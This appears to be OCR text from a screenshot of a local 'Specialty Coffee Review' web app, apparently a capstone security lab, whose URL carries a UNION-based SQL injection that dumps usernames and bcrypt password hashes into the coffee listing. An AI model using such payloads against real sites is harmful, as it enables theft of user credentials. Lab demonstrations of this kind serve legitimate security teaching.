 EN
9:42
Specialty Coffee Review
localhost/capstone/coffee.php?coffee=1' union select null,username,password,null,null,null,null FROM users-- -
70%
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BTLO HackerOne Specialty Coffee Re…
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
jeremy
Responsive image
Scoring:
Region:
$2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy
Notes:
Varietal:
Customer raing: No rating yet
Add rating
jessamy
Responsive image
Scoring:
Region:
$2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS
Notes:
Varietal:
Customer raing: No rating yet
Add rating
raj
Responsive image
Scoring:
Region:
$2y$10$cCXaMFLC.ymTSqu1whYWbuU38RBN900NutjYBvCClqh.UHHg/XfFy
Notes: